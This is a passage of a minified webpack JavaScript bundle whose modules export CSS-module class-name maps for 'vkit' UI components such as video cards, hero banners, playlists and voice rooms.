o={button:"vkitTimerButton__button--y2GYt",buttonSecondary:"vkitTimerButton__buttonSecondary--NGwWx",buttonAnimated:"vkitTimerButton__buttonAnimated--78bsk",fillAnimation:"vkitTimerButton__fillAnimation--xFEMz"}},899064:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUserTag__root--jTtAs",favIcon:"vkitUserTag__favIcon--ai3Gg",sender:"vkitUserTag__sender--2wpT1"}},219660:(e,t,a)=>{a.d(t,{default:()=>o});const o={selectIconButton:"vkitVideoCard__selectIconButton--tNyYq"}},301526:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoCardControls__controls--O4uK2",controlsWithBackground:"vkitVideoCardControls__controlsWithBackground--Akmw1",controlsVisible:"vkitVideoCardControls__controlsVisible--3ibMg"}},450269:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitVideoCardExpandingControl__label--89tOV",tappable:"vkitVideoCardExpandingControl__tappable--zEnHw",containerExpanded:"vkitVideoCardExpandingControl__containerExpanded--Azi7G",container:"vkitVideoCardExpandingControl__container--45juf"}},564165:(e,t,a)=>{a.d(t,{default:()=>o});const o={controlIcon:"vkitVideoCardIconControl__controlIcon--X22HN"}},518426:(e,t,a)=>{a.d(t,{default:()=>o});const o={activeEpisodeIcon:"vkitVideoCardEpisode__activeEpisodeIcon--xeYZY"}},146560:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoCardEpisodeThumb__thumb--lTSkV"}},476156:(e,t,a)=>{a.d(t,{default:()=>o});const o={episodes:"vkitVideoCardEpisodes__episodes--btn0d",text:"vkitVideoCardEpisodes__text--PZFs7"}},372708:(e,t,a)=>{a.d(t,{default:()=>o});const o={grid:"vkitVideoCardGridSkeleton__grid--T2eWU"}},781440:(e,t,a)=>{a.d(t,{default:()=>o});const o={inlineInfo:"vkitVideoCardInfo__inlineInfo--ByN8W"}},758644:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardInfoLayout__container--l3KmM",containerWithEpisodes:"vkitVideoCardInfoLayout__containerWithEpisodes--h4lSI",containerHorizontal:"vkitVideoCardInfoLayout__containerHorizontal--jqik2",containerHorizontalBig:"vkitVideoCardInfoLayout__containerHorizontalBig--o5WEj",containerOverlayed:"vkitVideoCardInfoLayout__containerOverlayed--3LpSG",containerFullWidth:"vkitVideoCardInfoLayout__containerFullWidth--qvQ5X",avatar:"vkitVideoCardInfoLayout__avatar--hO15U",info:"vkitVideoCardInfoLayout__info--Z0Yl6",infoWithAction:"vkitVideoCardInfoLayout__infoWithAction--k3VfL",title:"vkitVideoCardInfoLayout__title--Rf1Q7",titleLink:"vkitVideoCardInfoLayout__titleLink--44M2B",additionalInfo:"vkitVideoCardInfoLayout__additionalInfo--ludBP",description:"vkitVideoCardInfoLayout__description--2v4Fh",content:"vkitVideoCardInfoLayout__content--Wokx4",contentWithEpisodes:"vkitVideoCardInfoLayout__contentWithEpisodes--FRRix",action:"vkitVideoCardInfoLayout__action--DYO8H"}},76692:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoCardLayout__card--mEdj1",cardHorizontal:"vkitVideoCardLayout__cardHorizontal--DxVik",cardHorizontalMiniHover:"vkitVideoCardLayout__cardHorizontalMiniHover--YlWsx",cardHorizontalMiniActive:"vkitVideoCardLayout__cardHorizontalMiniActive--tqgTl",cardMini:"vkitVideoCardLayout__cardMini--Vx6u8",cardNoRounded:"vkitVideoCardLayout__cardNoRounded--tYGNe",videoContainer:"vkitVideoCardLayout__videoContainer--5MJaV",videoContainerOverflow:"vkitVideoCardLayout__videoContainerOverflow--GIsu0",videoContainerFullWidth:"vkitVideoCardLayout__videoContainerFullWidth--fhDgk",videoContainerWithoutInfo:"vkitVideoCardLayout__videoContainerWithoutInfo--D6w0S",videoContainerWithEpisodes:"vkitVideoCardLayout__videoContainerWithEpisodes--oYzWS",focusOutlined:"vkitVideoCardLayout__focusOutlined--PAt43"}},823828:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoCardMenu__icon--H6BQ3",iconVisible:"vkitVideoCardMenu__iconVisible--nMxyw"}},774500:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardOverlay__container--u5gd4",containerOverlayDark:"vkitVideoCardOverlay__containerOverlayDark--T3LRb",containerOverlayHidden:"vkitVideoCardOverlay__containerOverlayHidden--dRRdv",containerCenter:"vkitVideoCardOverlay__containerCenter--ygLVf",containerLeft:"vkitVideoCardOverlay__containerLeft--xiNpG"}},573022:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlayIcon:"vkitVideoCardOverlayIcon__overlayIcon--u054p",overlayIconSizeS:"vkitVideoCardOverlayIcon__overlayIconSizeS--cC24D",overlayIconSizeM:"vkitVideoCardOverlayIcon__overlayIconSizeM--9lhGV",overlayIconLoading:"vkitVideoCardOverlayIcon__overlayIconLoading--5VTVO",overlayIconMuted:"vkitVideoCardOverlayIcon__overlayIconMuted--OvOas",overlayIconHoverRegular:"vkitVideoCardOverlayIcon__overlayIconHoverRegular--8sFjB",overlayIconHovered:"vkitVideoCardOverlayIcon__overlayIconHovered--bFESs",overlayIconHoverDark:"vkitVideoCardOverlayIcon__overlayIconHoverDark--OomXD",overlayIconShowOnHover:"vkitVideoCardOverlayIcon__overlayIconShowOnHover--6pNCb"}},248698:(e,t,a)=>{a.d(t,{default:()=>o});const o={link:"vkitVideoCardOwnerItem__link--SfBad",linkWithComma:"vkitVideoCardOwnerItem__linkWithComma--KvZVW",badgeWrapper:"vkitVideoCardOwnerItem__badgeWrapper--M2c6k",mutedEventsBadgeWrapper:"vkitVideoCardOwnerItem__mutedEventsBadgeWrapper--Q1F0D"}},974872:(e,t,a)=>{a.d(t,{default:()=>o});const o={owner:"vkitVideoCardOwners__owner--BcL30"}},837394:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitVideoCardBadge__badge--OURtv",upcomingLiveBadge:"vkitVideoCardBadge__upcomingLiveBadge--3DsyQ",durationBadge:"vkitVideoCardBadge__durationBadge--0Tblq",durationBadgeSizeS:"vkitVideoCardBadge__durationBadgeSizeS--6fOc0",durationBadgeSizeM:"vkitVideoCardBadge__durationBadgeSizeM--yFeah",interactiveBadge:"vkitVideoCardBadge__interactiveBadge--kIGfL",interactiveBadgeIcon:"vkitVideoCardBadge__interactiveBadgeIcon--CgCol",musicVideoBadge:"vkitVideoCardBadge__musicVideoBadge--Pcc5F"}},269960:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoCardIcon__icon--FMjFZ"}},400276:(e,t,a)=>{a.d(t,{default:()=>o});const o={top:"vkitVideoCardPreview__top--GxFoI",footer:"vkitVideoCardPreview__footer--ufeao",privacyIcon:"vkitVideoCardPreview__privacyIcon--T1t69"}},994436:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCardPreviewContainer__preview--7rwKL",previewOverlayed:"vkitVideoCardPreviewContainer__previewOverlayed--QPSxp"}},252056:(e,t,a)=>{a.d(t,{default:()=>o});const o={trailer:"vkitVideoCardTrailerPlayer__trailer--fmSt4",trailerActive:"vkitVideoCardTrailerPlayer__trailerActive--tkGQs"}},795396:(e,t,a)=>{a.d(t,{default:()=>o});const o={duration:"vkitVideoCardViewedDuration__duration--ctdkL",viewedDuration:"vkitVideoCardViewedDuration__viewedDuration--oPmWF",durationHidden:"vkitVideoCardViewedDuration__durationHidden--R5cSg"}},392396:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardPreviewImage__container--e32ZQ",fullSize:"vkitVideoCardPreviewImage__fullSize--4pFLI",containerVisible:"vkitVideoCardPreviewImage__containerVisible--bFF3F",img:"vkitVideoCardPreviewImage__img--r4yru",imgHidden:"vkitVideoCardPreviewImage__imgHidden--8jRbF",imgBlurred:"vkitVideoCardPreviewImage__imgBlurred--VQXeA",imgBlurredSizeS:"vkitVideoCardPreviewImage__imgBlurredSizeS--GYi7E",imgBlurredSizeM:"vkitVideoCardPreviewImage__imgBlurredSizeM--AiSUD",imgBlurredSizeL:"vkitVideoCardPreviewImage__imgBlurredSizeL--e0fVk",imgBlurredSizeXl:"vkitVideoCardPreviewImage__imgBlurredSizeXl--8qamc",imgBlurredSize2Xl:"vkitVideoCardPreviewImage__imgBlurredSize2Xl--eGonQ",imgContain:"vkitVideoCardPreviewImage__imgContain--uhkRC",imgCover:"vkitVideoCardPreviewImage__imgCover--1c81D"}},347220:(e,t,a)=>{a.d(t,{default:()=>o});const o={restriction:"vkitVideoCardRestrictionOverlay__restriction--rCLLo",restrictionBackground:"vkitVideoCardRestrictionOverlay__restrictionBackground--C1HAl",title:"vkitVideoCardRestrictionOverlay__title--7067R",titleSmall:"vkitVideoCardRestrictionOverlay__titleSmall--1ln5c",titleXSmall:"vkitVideoCardRestrictionOverlay__titleXSmall--F2HxZ",restrictionLayoutLight:"vkitVideoCardRestrictionOverlay__restrictionLayoutLight--2TELN",restrictionLayoutDark:"vkitVideoCardRestrictionOverlay__restrictionLayoutDark--OEaho",restrictionLayoutDarkBlurred:"vkitVideoCardRestrictionOverlay__restrictionLayoutDarkBlurred--7SwrF",restrictionLayoutSecondary:"vkitVideoCardRestrictionOverlay__restrictionLayoutSecondary--rMnFE"}},855336:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbnail:"vkitVideoCardSkeleton__thumbnail--GP79E"}},684532:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCardTableCell__preview--8vChm",previewNarrow:"vkitVideoCardTableCell__previewNarrow--2JXrO",actionButton:"vkitVideoCardTableCell__actionButton--0BDvf",videoInfo:"vkitVideoCardTableCell__videoInfo--OEwRc",actionButtonGroup:"vkitVideoCardTableCell__actionButtonGroup--xt3vu",menuItems:"vkitVideoCardTableCell__menuItems--AJOHJ"}},207124:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoCardThumb__thumb--QSfGy"}},30604:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoCategoryCardSizeM:"vkitVideoCategoryCard__videoCategoryCardSizeM--KFqMf",videoCategoryCardSizeL:"vkitVideoCategoryCard__videoCategoryCardSizeL--2StZK"}},444166:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitle:"vkitVideoCategoryCardInfo__subtitle--quaKt"}},228538:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCategoryCardPreview__preview--LzDcW",contentBadgeContainer:"vkitVideoCategoryCardPreview__contentBadgeContainer--duTlq",viewersCounterContainer:"vkitVideoCategoryCardPreview__viewersCounterContainer--XJa2m",viewersCounter:"vkitVideoCategoryCardPreview__viewersCounter--mnqOe",imageBackground:"vkitVideoCategoryCardPreview__imageBackground--4aS3S"}},928734:(e,t,a)=>{a.d(t,{default:()=>o});const o={hoverImage:"vkitVideoCategoryItemPlate__hoverImage--fycGM"}},830734:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentWrapper:"vkitUploadStep__contentWrapper--V2AFR",contentWrapperActive:"vkitUploadStep__contentWrapperActive--VnQ4u"}},487612:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoDashboardSettingsCoverPreview__root--4sQfU",avatarOnCover:"vkitVideoDashboardSettingsCoverPreview__avatarOnCover--FMcnC",avatarOverlayEmpty:"vkitVideoDashboardSettingsCoverPreview__avatarOverlayEmpty--wWuvo",avatarOverlay:"vkitVideoDashboardSettingsCoverPreview__avatarOverlay--NOf7R",cover:"vkitVideoDashboardSettingsCoverPreview__cover--MYtif"}},829644:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoEditorFragmentControls__container--9VYK7",containerActivated:"vkitVideoEditorFragmentControls__containerActivated--CwEu2",containerDisabled:"vkitVideoEditorFragmentControls__containerDisabled--dp8KW",action:"vkitVideoEditorFragmentControls__action--84GoR",actionDisabled:"vkitVideoEditorFragmentControls__actionDisabled--DCRL5",actionLeft:"vkitVideoEditorFragmentControls__actionLeft--hKVsh",actionRight:"vkitVideoEditorFragmentControls__actionRight--NNZ8E",arrow:"vkitVideoEditorFragmentControls__arrow--hZMwn",arrowDisabled:"vkitVideoEditorFragmentControls__arrowDisabled--2cOQg",containerPrimary:"vkitVideoEditorFragmentControls__containerPrimary--DHFpO",containerSecondary:"vkitVideoEditorFragmentControls__containerSecondary--MSAC1",arrowLeft:"vkitVideoEditorFragmentControls__arrowLeft--mKAqn",arrowRight:"vkitVideoEditorFragmentControls__arrowRight--RUoh4",fragment:"vkitVideoEditorFragmentControls__fragment--6F8g1",containerHovered:"vkitVideoEditorFragmentControls__containerHovered--Rp9wi",dragging:"vkitVideoEditorFragmentControls__dragging--uB79x"}},58612:(e,t,a)=>{a.d(t,{default:()=>o});const o={cursor:"vkitVideoEditorTimelineCursor__cursor--MuS5D",container:"vkitVideoEditorTimelineCursor__container--oEcQc",cursorDefault:"vkitVideoEditorTimelineCursor__cursorDefault--8BeNU",cursorHovered:"vkitVideoEditorTimelineCursor__cursorHovered--FfxUR",cursorActive:"vkitVideoEditorTimelineCursor__cursorActive--8ImEm",hoverContainer:"vkitVideoEditorTimelineCursor__hoverContainer--8n3dC",draggableContainer:"vkitVideoEditorTimelineCursor__draggableContainer--MumA4"}},480728:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoEditorTimelineCursorKnob__root--yYaQb",rootTransparent:"vkitVideoEditorTimelineCursorKnob__rootTransparent--6dFFe",rootDefault:"vkitVideoEditorTimelineCursorKnob__rootDefault--nIWOk",rootActive:"vkitVideoEditorTimelineCursorKnob__rootActive--pdkX2",rootHovered:"vkitVideoEditorTimelineCursorKnob__rootHovered--jDddY",tappable:"vkitVideoEditorTimelineCursorKnob__tappable--2MNWx"}},81230:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoEpisodeCard__card--BPj2V",cardHover:"vkitVideoEpisodeCard__cardHover--O4C1V",cardActive:"vkitVideoEpisodeCard__cardActive--U3EUA"}},543087:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoEpisodeCardControls__controls--PSDYN",controlsVisible:"vkitVideoEpisodeCardControls__controlsVisible--6H6Ma",iconButton:"vkitVideoEpisodeCardControls__iconButton--4x7rL",iconButtonHover:"vkitVideoEpisodeCardControls__iconButtonHover--JxdzC"}},558655:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoEpisodeCardInfo__container--tyUGH",timeCode:"vkitVideoEpisodeCardInfo__timeCode--3fBv8",info:"vkitVideoEpisodeCardInfo__info--01hWE",title:"vkitVideoEpisodeCardInfo__title--IRbY7",cardMenu:"vkitVideoEpisodeCardInfo__cardMenu--ojEM6"}},125329:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardPreview:"vkitVideoEpisodeCardPreview__cardPreview--y4NNJ"}},864972:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootElevated:"vkitVideoHeroBanner__rootElevated--vS80y",rootTransparent:"vkitVideoHeroBanner__rootTransparent--6qk1D",rootStretch:"vkitVideoHeroBanner__rootStretch--79ruN"}},27314:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootFlatBottom:"vkitVideoHeroBannerBackgroundMedia__rootFlatBottom--pTk7g",rootNoBorderRadius:"vkitVideoHeroBannerBackgroundMedia__rootNoBorderRadius--NlDRr",root:"vkitVideoHeroBannerBackgroundMedia__root--wERU8",videoPlayer:"vkitVideoHeroBannerBackgroundMedia__videoPlayer--hzbjT",videoPlayerVisible:"vkitVideoHeroBannerBackgroundMedia__videoPlayerVisible--dIqRt",fadeInOpacity:"vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--GnfcD"}},455366:(e,t,a)=>{a.d(t,{default:()=>o});const o={player:"vkitVideoHeroBannerBackgroundMediaNativePlayer__player--snntv"}},64978:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootEnhancedLinear:"vkitVideoHeroBannerGradientOverlay__rootEnhancedLinear--pQEkn",rootEnhancedRadial:"vkitVideoHeroBannerGradientOverlay__rootEnhancedRadial--a16cJ",gradient:"vkitVideoHeroBannerGradientOverlay__gradient--NADNs",gradientEnhancedLinearDark:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--fv0qY",gradientEnhancedLinearLight:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--fgi8e",gradientEnhancedRadialDark:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialDark--Ro7Ze",gradientEnhancedRadialLight:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialLight--afUpW",rootBase:"vkitVideoHeroBannerGradientOverlay__rootBase--tCaYc",gradientBaseDark:"vkitVideoHeroBannerGradientOverlay__gradientBaseDark--xesXp",gradientBaseLight:"vkitVideoHeroBannerGradientOverlay__gradientBaseLight--Alol2"}},433298:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoHeroBannerOverlay__root--wL9Nl",left:"vkitVideoHeroBannerOverlay__left--kKZn3",leftAligned:"vkitVideoHeroBannerOverlay__leftAligned--oLy7f",right:"vkitVideoHeroBannerOverlay__right--UuWvd",description:"vkitVideoHeroBannerOverlay__description--GW5Bx",metaTextWrapper:"vkitVideoHeroBannerOverlay__metaTextWrapper--2i0ih",bullet:"vkitVideoHeroBannerOverlay__bullet--3961i",rootHidden:"vkitVideoHeroBannerOverlay__rootHidden--tleig",rootVisible:"vkitVideoHeroBannerOverlay__rootVisible--Q7aZ3",rootOpaque:"vkitVideoHeroBannerOverlay__rootOpaque--V1CQI",rootTransparent:"vkitVideoHeroBannerOverlay__rootTransparent--1u9BT",rootFadingOut:"vkitVideoHeroBannerOverlay__rootFadingOut--I2ZOH",rootFadingIn:"vkitVideoHeroBannerOverlay__rootFadingIn--2XBJv"}},136234:(e,t,a)=>{a.d(t,{default:()=>o});const o={defaultVariantBackground:"vkitVideoHeroBannerSkeleton__defaultVariantBackground--n84R8",doubleTitleVariantBackground:"vkitVideoHeroBannerSkeleton__doubleTitleVariantBackground--8T9GO"}},963622:(e,t,a)=>{a.d(t,{default:()=>o});const o={title:"vkitVideoHeroBannerTitle__title--WumFa",titlesWrapper:"vkitVideoHeroBannerTitle__titlesWrapper--1oJQ9",before:"vkitVideoHeroBannerTitle__before--dWfSm"}},640444:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoPinnedCard__card--bUJZC",cardHover:"vkitVideoPinnedCard__cardHover--H2560",cardActive:"vkitVideoPinnedCard__cardActive--5p4aF",videoContainer:"vkitVideoPinnedCard__videoContainer--qHNnq"}},337280:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitVideoPinnedCardInfo__info--wjjCq",titleLabel:"vkitVideoPinnedCardInfo__titleLabel--0FnLG",buttonsWrapper:"vkitVideoPinnedCardInfo__buttonsWrapper--ShDYe"}},331744:(e,t,a)=>{a.d(t,{default:()=>o});const o={previewEmpty:"vkitVideoPinnedCardPreview__previewEmpty--WfXOe"}},280768:(e,t,a)=>{a.d(t,{default:()=>o});const o={aspectRatio:"vkitVideoPlayerSkeleton__aspectRatio--bKyMV"}},138596:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardWrapper:"vkitVideoPlaylistCard__cardWrapper--J4a2c",cardWrapperHorizontal:"vkitVideoPlaylistCard__cardWrapperHorizontal--KLjg0",cardInfo:"vkitVideoPlaylistCard__cardInfo--bHkaw",cardPreviewHorizontal:"vkitVideoPlaylistCard__cardPreviewHorizontal--j3Rxl",cardInfoHorizontal:"vkitVideoPlaylistCard__cardInfoHorizontal--mjTNl"}},344108:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoPlaylistCardCounter__container--pT4xt",containerHorizontal:"vkitVideoPlaylistCardCounter__containerHorizontal--IthDx",icon:"vkitVideoPlaylistCardCounter__icon--4ynaO"}},378704:(e,t,a)=>{a.d(t,{default:()=>o});const o={previewWrapper:"vkitVideoPlaylistCardPreview__previewWrapper--ES6Fi",preview:"vkitVideoPlaylistCardPreview__preview--coFBM",previewHorizontal:"vkitVideoPlaylistCardPreview__previewHorizontal--CdyNk",hoverOverlay:"vkitVideoPlaylistCardPreview__hoverOverlay--7dcaH",hoverOverlayPersistent:"vkitVideoPlaylistCardPreview__hoverOverlayPersistent--2lTGu",hoverOverlayIcon:"vkitVideoPlaylistCardPreview__hoverOverlayIcon--ntKoI",blurredIcon:"vkitVideoPlaylistCardPreview__blurredIcon--MRggR",blurredIconHidden:"vkitVideoPlaylistCardPreview__blurredIconHidden--koqY2",privacyIcon:"vkitVideoPlaylistCardPreview__privacyIcon--dU6BW",selectIconButton:"vkitVideoPlaylistCardPreview__selectIconButton--9DxF1"}},910116:(e,t,a)=>{a.d(t,{default:()=>o});const o={withBrightLightColor:"vkitVideoPlaylistSideBlock__withBrightLightColor--Jb5M1"}},415772:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoPlaylistSideBlockContainer__container--SWCRA",darkGradient:"vkitVideoPlaylistSideBlockContainer__darkGradient--8r5AO",contentWithBackdropFilter:"vkitVideoPlaylistSideBlockContainer__contentWithBackdropFilter--qLrMC",noThumbContainer:"vkitVideoPlaylistSideBlockContainer__noThumbContainer--M7ENt"}},420044:(e,t,a)=>{a.d(t,{default:()=>o});const o={ownerWrapper:"vkitVideoPlaylistSideBlockOwner__ownerWrapper--buECg",owner:"vkitVideoPlaylistSideBlockOwner__owner--jfMlG",ownerName:"vkitVideoPlaylistSideBlockOwner__ownerName--pVWXJ",ownerWithBrightLightColor:"vkitVideoPlaylistSideBlockOwner__ownerWithBrightLightColor--Fwt40"}},494996:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbWrapper:"vkitVideoPlaylistSideBlockThumb__thumbWrapper--e97Gv",hoverOverlay:"vkitVideoPlaylistSideBlockThumb__hoverOverlay--oqn5i",thumbWithShadow:"vkitVideoPlaylistSideBlockThumb__thumbWithShadow--3cOix",thumbWithBackground:"vkitVideoPlaylistSideBlockThumb__thumbWithBackground--91fF8",privacyIcon:"vkitVideoPlaylistSideBlockThumb__privacyIcon--dgBhX",hoverOverlayText:"vkitVideoPlaylistSideBlockThumb__hoverOverlayText--OE6IP"}},555648:(e,t,a)=>{a.d(t,{default:()=>o});const o={titleContainer:"vkitVideoPlaylistSideBlockTitle__titleContainer--5ci3A",titleWithBrightLightColor:"vkitVideoPlaylistSideBlockTitle__titleWithBrightLightColor--Psrmt",editIcon:"vkitVideoPlaylistSideBlockTitle__editIcon--qP2Ow",editIconWithBrightLightColor:"vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--lR1tP"}},305857:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitVideoPosterInfo__info--loiAR",titleRestricted:"vkitVideoPosterInfo__titleRestricted--N4Pe2",infoRestricted:"vkitVideoPosterInfo__infoRestricted--eGywy",subtitle:"vkitVideoPosterInfo__subtitle--bpp63"}},831442:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoPosterControls__controls--iZVaK",menuSpaced:"vkitVideoPosterControls__menuSpaced--C36ZU"}},31625:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoPosterControlsMenu__icon--7Te9u"}},434409:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoPosterSubscriptionButton__icon--xqbRU"}},87563:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoPosterPreview__preview--iKpFx",hoverOverlay:"vkitVideoPosterPreview__hoverOverlay--nCWWR",controls:"vkitVideoPosterPreview__controls--dtp7V",privacyIcon:"vkitVideoPosterPreview__privacyIcon--4XBJX",contentBadgeContainer:"vkitVideoPosterPreview__contentBadgeContainer--kUFxW",infoBadge:"vkitVideoPosterPreview__infoBadge--mex2b",imageBackground:"vkitVideoPosterPreview__imageBackground--2EdEc",imageBlurred:"vkitVideoPosterPreview__imageBlurred--nk0vB",hoverOverlayText:"vkitVideoPosterPreview__hoverOverlayText--G9eoI"}},736071:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardWrapper:"vkitCardWrapper__cardWrapper--X7uc9"}},393346:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoStatsCard__preview--kpQBR",smallVideoCardInfo:"vkitVideoStatsCard__smallVideoCardInfo--RnZBv",smallVideoCardDescription:"vkitVideoStatsCard__smallVideoCardDescription--jlbvo"}},226545:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitIconStats__root--w3U7H",value:"vkitIconStats__value--mhD41"}},211692:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitVideoAlbumItem__overlay--tqdvy",overlayIn:"vkitVideoAlbumItem__overlayIn--UipMf",overlayAdultIcon:"vkitVideoAlbumItem__overlayAdultIcon--IHZR3",overlayAdult:"vkitVideoAlbumItem__overlayAdult--eQ5R6"}},856676:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVirtualizedList__root--930aG",overlayWrapper:"vkitVirtualizedList__overlayWrapper--Z13PL",overlay:"vkitVirtualizedList__overlay--ayUJT",gap:"vkitVirtualizedList__gap--OmEoY"}},35659:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPageFooter__root--y0UVc",rootCompact:"vkitPageFooter__rootCompact--UWfMM"}},517597:(e,t,a)=>{a.d(t,{default:()=>o});const o={qrColumn:"vkitPageWrapper__qrColumn--XGejr",bg:"vkitPageWrapper__bg--9Eh92",logo:"vkitPageWrapper__logo--juODA",bgLight:"vkitPageWrapper__bgLight--1jr0A",bgDark:"vkitPageWrapper__bgDark--HVzOT",layout:"vkitPageWrapper__layout--2oKCL",before:"vkitPageWrapper__before--QYnoR",after:"vkitPageWrapper__after--r61ue",container:"vkitPageWrapper__container--lzy2M",containerCompact:"vkitPageWrapper__containerCompact--RZbGd",afterMobile:"vkitPageWrapper__afterMobile--3Jzp7",back:"vkitPageWrapper__back--W09s5",backMobile:"vkitPageWrapper__backMobile--4ICF8"}},107805:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellCompact:"vkitSavedUserCell__cellCompact--iSKQo",removeCompact:"vkitSavedUserCell__removeCompact--bd1Oz",cellRegular:"vkitSavedUserCell__cellRegular--ooVW4",removeRegular:"vkitSavedUserCell__removeRegular--F21xJ"}},921678:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellCompact:"vkitSavedUserCellAdd__cellCompact--OCDy3",cellRegular:"vkitSavedUserCellAdd__cellRegular--8AJ5D",avatar:"vkitSavedUserCellAdd__avatar--AIWCA"}},645630:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitVoiceRoomCover__wrapper--AWQwd",wrapperFilled:"vkitVoiceRoomCover__wrapperFilled--MMMxC",cover:"vkitVoiceRoomCover__cover--AuA3R",coverColor:"vkitVoiceRoomCover__coverColor--4PlXt",coverGradient:"vkitVoiceRoomCover__coverGradient--SbdZA",coverFilled:"vkitVoiceRoomCover__coverFilled--LzIL1"}},650272:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVoiceRoomItem__container--ySJcl",containerAttachment:"vkitVoiceRoomItem__containerAttachment--9dmNJ",containerPaddingNone:"vkitVoiceRoomItem__containerPaddingNone--bMBRh",item:"vkitVoiceRoomItem__item--Vlklp",itemBackground:"vkitVoiceRoomItem__itemBackground--KpKiB",itemFilled:"vkitVoiceRoomItem__itemFilled--bDX3t",itemColor:"vkitVoiceRoomItem__itemColor--CqFfG",itemGradient:"vkitVoiceRoomItem__itemGradient--Wz02b",itemImage:"vkitVoiceRoomItem__itemImage--3E1aJ",coverBlur:"vkitVoiceRoomItem__coverBlur--5cGZs",coverWrapper:"vkitVoiceRoomItem__coverWrapper--yKjyr"}},807029:(e,t,a)=>{a.d(t,{default:()=>o});const o={footer:"vkitVoiceRoomItemFooter__footer--PPiiN",speakers:"vkitVoiceRoomItemFooter__speakers--tOksG",description:"vkitVoiceRoomItemFooter__description--n0km9",statusLabel:"vkitVoiceRoomItemFooter__statusLabel--MGWLW"}},735621:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAttachmentSnippetLink__root--lp8lK",feed:"vkitAttachmentSnippetLink__feed--sdYEo",posting:"vkitAttachmentSnippetLink__posting--uGGH7"}},68194:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBullets__root--Y8Bz0",rootAccent:"vkitBullets__rootAccent--yAvry",rootOverlay:"vkitBullets__rootOverlay--kdqj1",rootOverlayWithProgressBullet:"vkitBullets__rootOverlayWithProgressBullet--NAnON",bulletsInner:"vkitBullets__bulletsInner--18U7i",bullet:"vkitBullets__bullet--NScZv",bulletAccent:"vkitBullets__bulletAccent--H49po",bulletOverlay:"vkitBullets__bulletOverlay--qTaQi",bulletSmall:"vkitBullets__bulletSmall--jmysi",bulletActive:"vkitBullets__bulletActive--vFHbW",bulletActiveAccent:"vkitBullets__bulletActiveAccent--Vek0u",bulletActiveOverlay:"vkitBullets__bulletActiveOverlay--T3dvJ",bulletInteractive:"vkitBullets__bulletInteractive--MZz4v",bulletProgress:"vkitBullets__bulletProgress--VfKIa",bulletOverlayProgress:"vkitBullets__bulletOverlayProgress--SAATr",bulletProgressAnimation:"vkitBullets__bulletProgressAnimation--dIStF",fadeIn:"vkitBullets__fadeIn--CWOAY"}},794951:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCarousel__root--DsfZb",carousel:"vkitCarousel__carousel--y8o3O",withOffset:"vkitCarousel__withOffset--G25nt",item:"vkitCarousel__item--UJvO8",noVerticalPadding:"vkitCarousel__noVerticalPadding--ee6Ch",counter:"vkitCarousel__counter--wBMQN"}},651909:(e,t,a)=>{a.d(t,{default:()=>o});const 